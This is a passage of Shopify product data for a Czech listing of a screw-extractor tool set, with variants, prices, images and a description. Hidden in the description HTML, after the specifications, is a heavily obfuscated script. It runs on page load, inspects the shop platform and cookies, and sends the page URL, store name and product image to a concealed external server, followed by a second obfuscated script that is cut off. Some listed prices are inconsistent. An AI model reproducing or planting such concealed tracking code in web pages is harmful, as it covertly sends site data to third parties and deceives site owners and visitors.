(1\/8”-1\/4”)","public_title":"5ks (1\/8”-1\/4”)","options":["5ks (1\/8”-1\/4”)"],"price":65000,"weight":0,"compare_at_price":3699,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148107997,"title":"5ks (9\/32”-13\/32”)","option1":"5ks (9\/32”-13\/32”)","option2":null,"option3":null,"sku":"LE70244114-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (9\/32”-13\/32”)","public_title":"5ks (9\/32”-13\/32”)","options":["5ks (9\/32”-13\/32”)"],"price":65000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148140765,"title":"🔥5ks (7\/16”-9\/16”)","option1":"🔥5ks (7\/16”-9\/16”)","option2":null,"option3":null,"sku":"LE70244114-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 🔥5ks (7\/16”-9\/16”)","public_title":"🔥5ks (7\/16”-9\/16”)","options":["🔥5ks (7\/16”-9\/16”)"],"price":70000,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148173533,"title":"5ks (19\/32”-23\/32”)","option1":"5ks (19\/32”-23\/32”)","option2":null,"option3":null,"sku":"LE70244114-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (19\/32”-23\/32”)","public_title":"5ks (19\/32”-23\/32”)","options":["5ks (19\/32”-23\/32”)"],"price":70000,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148206301,"title":"5ks (3\/4”-7\/8”)","option1":"5ks (3\/4”-7\/8”)","option2":null,"option3":null,"sku":"LE70244114-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks (3\/4”-7\/8”)","public_title":"5ks (3\/4”-7\/8”)","options":["5ks (3\/4”-7\/8”)"],"price":89000,"weight":0,"compare_at_price":5599,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43707148239069,"title":"25ks (Všechny velikosti)","option1":"25ks (Všechny velikosti)","option2":null,"option3":null,"sku":"LE70244114-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 25ks (Všechny velikosti)","public_title":"25ks (Všechny velikosti)","options":["25ks (Všechny velikosti)"],"price":180000,"weight":0,"compare_at_price":16598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"],"featured_image":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","options":["Částka"],"media":[{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů","id":31395416572125,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-1","id":31395416604893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_2_23beda44-81b6-4365-b930-987181f07bf8.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-2","id":31395416637661,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_3_1b019687-b221-4801-b434-94d40759ccd1.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-3","id":31395416670429,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_4_1cb6ed61-b569-4125-9111-aadba4dbca6a.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-4","id":31395416703197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_5_e0ccaa6c-97fb-400d-826b-5f92131b0e6e.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-5","id":31395416735965,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_6_abcc4b12-a075-4d05-a1ec-7993359cd03b.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-6","id":31395416768733,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_8_d107aebc-2a78-4938-89fc-629df4aca409.jpg?v=1675939238","width":800},{"alt":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů-7","id":31395416801501,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/beeboie.com\/cdn\/shop\/products\/1_7_d4252ac1-1d9f-4cb1-9f62-3eaef8ffb314.jpg?v=1675939238","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003eZlomené a poškozené čepy a šrouby lze jen obtížně odstranit běžnými nástroji.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_519815a1-0727-4fca-99de-11e4ecb51c98_480x480.gif?v=1673516587\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong\u003eNaše sada stahováků umožňuje mnohem snadněji a efektivněji odstraňovat zlomené čepy, šrouby, nástrčné šrouby a kování.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eS kompletním rozsahem specifikací od 1\/8\" do 7\/8\" splní všechny vaše potřeby.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_e8104a86-9c3a-4217-a132-eed0ebfa5f59_480x480.gif?v=1673516605\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFUNKCE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Vytahovač poškozených šroubů pro velké zatížení\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePomocí této sady šroubováků si poradíte se zamrzlými, zlomenými, strženými a poškozenými šrouby a vruty. Tyto extraktory vám pomohou s vysokou účinností odstranit i ty nejodolnější zlomené spojovací prvky.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Odolná průmyslová kvalita\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eVyrobeno z vysoce tvrdé oceli s vysokoteplotním kováním, odolné proti opotřebení, korozi, robustní, trvanlivé a nesnadno deformovatelné.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_3_480x480.jpg?v=1673516712\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Velký úchopový výkon\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFasetové zuby mají levotočivou spirálovou konstrukci pro větší přídržnou sílu a vyšší rychlosti závitování. Šroubové drážky jsou zapuštěny pro zvýšení přilnavosti a snížení odporu.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Široké použití\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSada 25 ks vytahovačů je dodávána v odolné a praktické krabičce pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Správné velikosti\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKACE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMateriál: Ocel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: Černá\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTeplé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDovolte prosím mírnou odchylku měření z důvodu ručního měření.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4